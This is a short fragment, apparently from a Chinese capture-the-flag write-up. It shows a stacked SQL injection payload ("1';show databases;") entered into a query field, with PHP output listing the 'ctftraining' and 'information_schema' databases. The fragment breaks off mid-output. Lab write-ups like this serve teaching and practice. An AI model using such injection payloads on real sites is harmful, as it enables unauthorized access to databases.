 姿势: 1';show databases; 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>